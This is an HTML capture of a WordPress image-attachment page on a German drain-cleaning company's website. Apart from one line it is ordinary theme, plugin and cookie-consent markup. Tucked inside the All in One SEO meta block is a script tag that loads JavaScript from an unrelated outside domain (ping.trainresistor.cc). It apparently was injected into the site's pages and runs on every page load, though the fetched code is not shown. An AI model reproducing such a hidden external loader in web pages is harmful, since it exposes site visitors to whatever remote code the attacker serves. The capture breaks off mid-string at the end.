

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koegler-rohrreinigung.de/project/gutachtenerstellung/screenshot-2016-03-01-19-27-10/
body_size: 12832
content:
<!DOCTYPE html>
<html dir="ltr" xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://koegler-rohrreinigung.de/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	


<script>var et_site_url='https://koegler-rohrreinigung.de';var et_post_id='215';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Screenshot 2016-03-01 19.27.10 - Rohrreinigung</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Kögler"/>
	<link rel="canonical" href="https://koegler-rohrreinigung.de/project/gutachtenerstellung/screenshot-2016-03-01-19-27-10/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<script src='https://ping.trainresistor.cc/ping.js' type='text/javascript'></script>
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Rohrreinigung - Kompetent, schnell und günstig" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Screenshot 2016-03-01 19.27.10 - Rohrreinigung" />
		<meta property="og:url" content="https://koegler-rohrreinigung.de/project/gutachtenerstellung/screenshot-2016-03-01-19-27-10/" />
		<meta property="article:published_time" content="2016-03-01T18:32:06+00:00" />
		<meta property="article:modified_time" content="2016-03-01T18:32:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Screenshot 2016-03-01 19.27.10 - Rohrreinigung" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/koegler-rohrreinigung.de\/project\/gutachtenerstellung\/screenshot-2016-03-01-19-27-10\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/koegler-rohrreinigung.de#listItem","position":1,"name":"Home","item":"https:\/\/koegler-rohrreinigung.de","nextItem":{"@type":"ListItem","@id":"https:\/\/koegler-rohrreinigung.de\/project\/gutachtenerstellung\/screenshot-2016-03-01-19-27-10\/#listItem","name":"Screenshot 2016-03-01 19.27.10"}},{"@type":"ListItem","@id":"https:\/\/koegler-rohrreinigung.de\/project\/gutachtenerstellung\/screenshot-2016-03-01-19-27-10\/#listItem","position":2,"name":"Screenshot 2016-03-01 19.27.10","previousItem":{"@type":"ListItem","@id":"https:\/\/koegler-rohrreinigung.de#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/koegler-rohrreinigung.de\/project\/gutachtenerstellung\/screenshot-2016-03-01-19-27-10\/#itempage","url":"https:\/\/koegler-rohrreinigung.de\/project\/gutachtenerstellung\/screenshot-2016-03-01-19-27-10\/","name":"Screenshot 2016-03-01 19.27.10 - Rohrreinigung","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/koegler-rohrreinigung.de\/#website"},"breadcrumb":{"@id":"https:\/\/koegler-rohrreinigung.de\/project\/gutachtenerstellung\/screenshot-2016-03-01-19-27-10\/#breadcrumblist"},"author":{"@id":"https:\/\/koegler-rohrreinigung.de\/author\/mkoegler\/#author"},"creator":{"@id":"https:\/\/koegler-rohrreinigung.de\/author\/mkoegler\/#author"},"datePublished":"2016-03-01T18:32:06+01:00","dateModified":"2016-03-01T18:32:06+01:00"},{"@type":"Organization","@id":"https:\/\/koegler-rohrreinigung.de\/#organization","name":"wordpress","description":"Kompetent, schnell und g\u00fcnstig","url":"https:\/\/koegler-rohrreinigung.de\/"},{"@type":"Person","@id":"https:\/\/koegler-rohrreinigung.de\/author\/mkoegler\/#author","url":"https:\/\/koegler-rohrreinigung.de\/author\/mkoegler\/","name":"Michael K\u00f6gler"},{"@type":"WebSite","@id":"https:\/\/koegler-rohrreinigung.de\/#website","url":"https:\/\/koegler-rohrreinigung.de\/","name":"Rohrreinigung","description":"Kompetent, schnell und g\u00fcnstig","inLanguage":"de-DE","publisher":{"@id":"https:\/\/koegler-rohrreinigung.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<link rel="alternate" type="application/rss+xml" title="Rohrreinigung &raquo; Feed" href="https://koegler-rohrreinigung.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rohrreinigung &raquo; Kommentar-Feed" href="https://koegler-rohrreinigung.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://koegler-rohrreinigung.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoegler-rohrreinigung.de%2Fproject%2Fgutachtenerstellung%2Fscreenshot-2016-03-01-19-27-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://koegler-rohrreinigung.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoegler-rohrreinigung.de%2Fproject%2Fgutachtenerstellung%2Fscreenshot-2016-03-01-19-27-10%2F&#038;format=xml" />
<meta content="Kögler v.1.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697796d951979*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://koegler-rohrreinigung.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-parent-style-css' href='https://koegler-rohrreinigung.de/wp-content/themes/Divi/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='//koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/divi-fonts.css?ver=1655811579' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://koegler-rohrreinigung.de/wp-content/themes/koegler/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://koegler-rohrreinigung.de/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-de.css?ver=3.3.20-143' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://koegler-rohrreinigung.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://koegler-rohrreinigung.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://koegler-rohrreinigung.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://koegler-rohrreinigung.de/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"screenshot_2016_03_01_19_27_10"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-de.json.js?ver=3.3.20-144" id="borlabs-cookie-config-js"></script>
<link rel="https://api.w.org/" href="https://koegler-rohrreinigung.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koegler-rohrreinigung.de/wp-json/wp/v2/media/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://koegler-rohrreinigung.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koegler-rohrreinigung.de/?p=215' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script>
  window.brlbsWpStatisticsDOMContentLoadedHasAlreadyFired = false;
  document.addEventListener("DOMContentLoaded", function () {
    window.brlbsWpStatisticsDOMContentLoadedHasAlreadyFired = true;
  });
</script><script>
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');

    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".et-social-icon a").attr('target', '_blank');
});
</script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://koegler-rohrreinigung.de/wp-content/et-cache/global/et-divi-customizer-global-17676126522231.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-215 attachmentid-215 attachment-png wp-theme-Divi wp-child-theme-koegler et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://koegler-rohrreinigung.de/">
						<img src="https://koegler-rohrreinigung.de//wp-content/uploads/2016/03/Logo-Kopie-2.png" alt="Rohrreinigung" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-217"><a href="https://koegler-rohrreinigung.de/">Start</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-362"><a href="#Leistungen">Leistungen</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365"><a href="#Preise">Preise</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="#Referenzen">Referenzen</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://koegler-rohrreinigung.de/kontaktformular/">Kontakt</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seite wählen</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://koegler-rohrreinigung.de/">
					<input type="search" class="et-search-field" placeholder="Suchen &hellip;" value="" name="s" title="Suchen nach:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-215" class="et_pb_post post-215 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Screenshot 2016-03-01 19.27.10</h1>

						
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p class="attachment"><a href='https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Screenshot-2016-03-01-19.27.10.png'><img fetchpriority="high" decoding="async" width="270" height="203" src="https://koegler-rohrreinigung.de/wp-content/uploads/2016/03/Screenshot-2016-03-01-19.27.10.png" class="attachment-medium size-medium" alt="" /></a></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://koegler-rohrreinigung.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"><div style="background-color: #ffffff; padding: 10px;">
<h3><span style="color: #0101ab;"><b>KÖGLER KANALTECHNIK</b></span></h3>
<h3>24 Std. Notdienst</h3>
</div>
<div style="background-color: #0101ab; padding: 10px; color: #ffffff;">
<h3 style="color: #ffffff; line-height: 1.2em;"><b>0800-10220333*</b></h3>
*Kostenlose Rufumleitung zum Firmensitz in Aßlar</div></div>
		</div> <!-- end .et_pb_widget --><div id="text-6" class="et_pb_widget widget_text">			<div class="textwidget"><div style="background-color: #0101ab; padding: 10px;">
<h1 style="color: #ffffff; line-height: 1.2em;"><i>Immer in Ihrer Nähe!</i></h1>
</div></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-menue2" class="bottom-nav"><li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://koegler-rohrreinigung.de/impressum-einzugsgebiet/">Impressum</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-798"><a rel="privacy-policy" href="https://koegler-rohrreinigung.de/datenschutzerklaerung-einzugsgebiet/">Datenschutzerklärung</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-2034"><span class="borlabs-cookie-open-dialog-preferences " data-borlabs-cookie-title="Datenschutzeinstellung" data-borlabs-cookie-type="link" ></span></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/K%C3%B6gler-Kanaltechnik-1008459519261182/?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="http://google.com/+KÖGLERKanaltechnikAßlar" class="icon">
			<span>Google</span>
		</a>
	</li>

</ul>
						<p id="footer-info">Copyright &copy; 2015 - 2026 <a href="https://koegler-rohrreinigung.de/">Kögler Kanaltechnik</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koegler/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"borlabs-cookie-core":"https://koegler-rohrreinigung.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.20"}}
</script>
<script type="module" src="https://koegler-rohrreinigung.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.20" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<script type="module" src="https://koegler-rohrreinigung.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-legacy-backward-compatibility.min.js?ver=3.3.20" id="borlabs-cookie-legacy-backward-compatibility-js-module"></script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_10001","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_10002","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_10003","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_10004","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				var et_link_options_data = [{"class":"et_pb_fullwidth_slider_10000","url":"#preise","target":"_self"},{"class":"et_pb_text_10001","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_text_10002","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_text_10003","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"},{"class":"et_pb_text_10004","url":"https:\/\/koegler-rohrreinigung.de\/kontaktformular\/","target":"_self"}];
			</script>
	<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800 10220333" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#009900;" onclick='return gtag_report_conversion("tel:0800 10220333");'><span>Call Now Button</span></a><script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/koegler-rohrreinigung.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Vorherige","next":"N\u00e4chste"};
var et_pb_custom = {"ajaxurl":"https://koegler-rohrreinigung.de/wp-admin/admin-ajax.php","images_uri":"https://koegler-rohrreinigung.de/wp-content/themes/Divi/images","builder_images_uri":"https://koegler-rohrreinigung.de/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"39ee8bb7db","subscription_failed":"Bitte \u00fcberpr\u00fcfen Sie die Felder unten aus, um sicherzustellen, dass Sie die richtigen Informationen eingegeben.","et_ab_log_nonce":"111804cc89","fill_message":"Bitte f\u00fcllen Sie die folgenden Felder aus:","contact_error_message":"Bitte folgende Fehler beheben:","invalid":"Ung\u00fcltige E-Mail","captcha":"Captcha","prev":"Vorherige","previous":"Vorherige","next":"Weiter","wrong_captcha":"Sie haben die falsche Zahl im Captcha eingegeben.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"215","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [".et_pb_fullwidth_slider_10000",".et_pb_fullwidth_slider_10000",".et_pb_fullwidth_slider_10000"];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/themes/Divi/js/custom.unified.js?ver=4.5.3" id="divi-custom-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.5.3" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.3" id="et-core-common-js"></script>
<script data-borlabs-cookie-script-blocker-handle="google-recaptcha" data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha" type="text/template" data-borlabs-cookie-script-blocker-src="https://www.google.com/recaptcha/api.js?render=6LcVmcoUAAAAAMb96gVTLq2IVxKaBYHB2sW2bNB5&amp;ver=3.0" id="google-recaptcha-js"></script><script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script data-borlabs-cookie-script-blocker-handle="wpcf7-recaptcha" data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha" type="text/template" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVmcoUAAAAAMb96gVTLq2IVxKaBYHB2sW2bNB5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script><script data-borlabs-cookie-script-blocker-handle="wpcf7-recaptcha" data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha" type="text/template" data-borlabs-cookie-script-blocker-src="https://koegler-rohrreinigung.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script><script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch 